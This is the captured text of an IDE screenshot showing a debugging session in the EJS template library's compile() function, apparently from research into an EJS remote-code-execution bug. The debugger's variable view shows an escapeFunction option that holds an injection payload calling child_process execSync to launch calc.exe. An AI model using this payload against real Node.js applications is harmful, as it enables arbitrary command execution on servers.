 File Edit View Navigate Code Refactor Run Tools VCS Window Help ejstest - D:\var\www\ejstest\node_modules\ejs\lib\ejs.js
ejstest node_modules ejs lib ejs.js bin\www
Project index.js index.d.ts users.js app.js index.ejs error.ejs response.js ejs.js view.js test.ejs
Project
Notifications
Structure
Bookmarks
npm
ejstest D:\var\www\ejstest
bin
node_modules library root
public
routes
index.js
users.js
views
error.ejs
index.ejs
test.ejs
app.js
package.json
package-lock.json
External Libraries
Scratches and Consoles
Reader Mode
585
586 if (!this.source) { this.source: " ; __append("<!DOCTYPE html>\r\n<html>\r\n<body>\r\n<h1>")\n ; __line = 4\n ; __append(escapeFn(
587 this.generateSource();
588 prepended += prepended: " var __output = "";\n function __append(s) { if (s !== undefined && s !== null) __output += s }\n"
589 ' var __output = "";\n' +
590 ' function __append(s) { if (s !== undefined && s !== null) __output += s }\n';
591 if (opts.outputFunctionName) { opts.outputFunctionName: undefined
592 if (!_JS_IDENTIFIER.test(opts.outputFunctionName)) {
593 throw new Error('outputFunctionName is not a valid JS identifier.');
594 }
595 prepended += ' var ' + opts.outputFunctionName + ' = __append;' + '\n';
596 }
597 if (opts.localsName && !_JS_IDENTIFIER.test(opts.localsName)) { opts.localsName: "locals"
598 throw new Error('localsName is not a valid JS identifier.');
599 }
600 if (opts.destructuredLocals && opts.destructuredLocals.length) { opts.destructuredLocals: undefined
601 var destructuring = ' var __locals = (' + opts.localsName + ' || {}),\n';
602 for (var i = 0; i < opts.destructuredLocals.length; i++) {
603 var name = opts.destructuredLocals[i];
604 if (!_JS_IDENTIFIER.test(name)) {
605
prototype › compile()
Debug: bin\www
Debugger Debugger Console Process Console Scripts
Main Thread
compile(), ejs.js:591
compile(), ejs.js:398
handleCache(), ejs.js:235
tryHandleCache(), ejs.js:274
exports.renderFile(), ejs.js:491
render(), view.js:135
tryRender(), application.js:640
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
Local
src = undefined
fn = undefined
opts = Object {client: "true",escapeFunction: "console.log;this.global.process.mainModule.require('child_process').execSync("calc.exe");",compileDebug: true,debug: false,filename: "D:\var\www
prepended = " var __output = "";\n function __append(s) { if (s !== undefined && s !== null) __output += s }\n"
appended = ""
escapeFn = "console.log;this.global.process.mainModule.require('child_process').execSync("calc.exe");"
Version Control Run Debug TODO Problems Terminal Services
Breakpoint reached (a minute ago) 591:7 LF UTF-8 2 spaces* TypeScript 4.7.4